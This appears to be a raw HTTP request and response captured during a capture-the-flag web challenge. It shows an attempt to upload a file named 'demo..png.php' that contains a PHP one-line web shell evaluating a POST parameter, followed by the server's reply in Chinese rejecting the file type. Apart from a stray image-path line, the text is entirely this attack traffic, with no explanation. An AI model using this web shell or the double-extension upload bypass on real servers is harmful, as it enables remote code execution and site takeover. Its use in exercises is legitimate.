 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
Content-Length: 423
Cache-Control: max-age=0
Origin: http://teamxlc.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGQ54VX8CrrbB7Fqs
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryGQ54VX8CrrbB7Fqs
Content-Disposition: form-data; name="dir"
/uploads/
------WebKitFormBoundaryGQ54VX8CrrbB7Fqs
Content-Disposition: form-data; name="file" filename="demo..png.php"
Content-Type: application/octet-stream
<?=@eval($_POST['cmd']);
------WebKitFormBoundaryGQ54VX8CrrbB7Fqs
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryGQ54VX8CrrbB7Fqs--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 14 Aug 2018 03:50:38 GMT
Content-Type: text/html
Connection: close
Via: 1565
Content-Length: 160
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .php
[1] => php
)
不被允许的文件类型,仅支持上传jpg,gif,png后缀的文件